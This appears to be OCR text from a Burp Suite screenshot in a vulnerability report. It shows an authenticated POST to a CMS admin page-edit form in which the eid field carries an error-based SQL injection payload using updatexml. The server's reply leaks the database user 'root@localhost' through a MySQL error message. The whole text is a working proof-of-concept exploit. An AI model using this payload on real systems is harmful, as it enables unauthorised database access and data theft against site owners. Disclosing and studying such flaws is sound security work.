 Request
Pretty Raw Hex \n
1 POST /admin/index.php?mode=content&page=pages&action=edit HTTP/1.1
2 Host: blooxcx15.com
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://blooxcx15.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://blooxcx15.com/admin/index.php?mode=content&page=pages&action=edit&eid=4
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: sid=1nv0j1o2dgrlti5ep0fjpv1190
14 Connection: close
15
16 name=Contsd&title=a&link_type=3&link_url=b&link_eid=0&link_plugin=0&template_id=0&
link_target=c&link_param=d&blocked=0&invisible=0&startdate=&enddate=&keywords=e&
description=f&sorting=10000&eid=4'and updatexml(1,concat(0x7e,(select
user()),0x7e),1)--+&send=Save
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Mar 2023 06:57:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 269
11
12 </td>
</table>
<b>
Database error:
</b>
Invalid SQL: UPDATE bfCMS_sys_explorer SET name = 'Contsd' WHERE eid = '4'and
updatexml(1,concat(0x7e,(select user()),0x7e),1)-- ' LIMIT 1<br>
13 <b>
MySQL Error
</b>
: 1105 (XPATH syntax error: '~root@localhost~')<br>
14 <br>
15 Session halted.